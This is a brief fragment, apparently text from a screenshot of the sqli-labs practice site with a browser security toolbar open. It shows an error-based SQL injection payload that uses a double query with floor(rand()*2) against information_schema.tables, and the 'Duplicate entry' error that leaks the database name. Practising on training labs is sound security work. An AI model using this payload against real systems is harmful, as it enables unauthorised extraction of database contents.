 Welcome Dhakkan
Duplicate entry '*security*1' for key ''
Console Sources Network Performance Memory Security Audits
URL SQLI XSS LFI ENCODING HASHING
select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+